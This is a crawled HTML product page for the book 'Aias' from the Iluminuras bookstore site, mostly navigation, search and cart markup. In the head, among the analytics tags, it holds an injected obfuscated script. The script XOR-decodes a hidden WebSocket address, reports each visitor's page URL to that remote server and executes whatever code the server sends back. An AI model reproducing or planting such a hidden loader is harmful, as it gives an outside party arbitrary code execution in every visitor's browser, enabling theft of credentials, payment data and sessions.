

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/aias?tag=Biblioteca%20Pol%C3%A9n
body_size: 22541
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>AIAS</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />		<meta name="description" content="Aias é o mais valoroso guerreiro grego depois de Aquiles. Quando Aquiles é morto em combate, Aias julga-se merecedor de suas armas.
Foi ele quem defendeu o cadáver de Aquiles do assédio troiano.
Mas os chefes da expedição concedem as armas a Odisseu." />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
	<!-- //for style in styles -->

	<!-- for script in scripts -->		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/aias" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
